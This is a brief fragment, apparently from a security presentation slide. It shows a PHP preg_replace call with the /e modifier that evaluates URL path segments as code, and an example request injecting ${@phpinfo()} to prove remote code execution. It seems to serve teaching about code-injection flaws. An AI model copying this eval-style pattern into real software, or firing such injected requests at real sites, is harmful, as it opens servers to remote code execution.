 情境 B
$res =
preg_replace('@(w+)'.$depr.'([^'.$depr.'\/]+)@e',
'$var[\'\\1\']="\\2";', implode($depr,$paths));
https://orange.tw/index.php?s=module/action/
param1/${@phpinfo()}